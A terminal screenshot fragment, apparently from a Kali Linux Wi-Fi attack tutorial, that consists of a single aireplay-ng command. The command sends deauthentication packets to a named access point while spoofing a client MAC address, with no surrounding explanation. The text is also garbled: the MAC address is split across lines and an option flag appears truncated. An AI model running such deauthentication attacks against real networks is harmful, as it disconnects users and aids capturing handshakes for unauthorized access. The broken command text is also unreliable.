 root@kali: /WLAN
root@kali:~# cd /WLAN
root@kali:/WLAN# aireplay-ng -0 5 -a 04:A1:51:2C:00:F5 -h 08:86:3
b:02:f8:d9 --ignore-negative-on mon0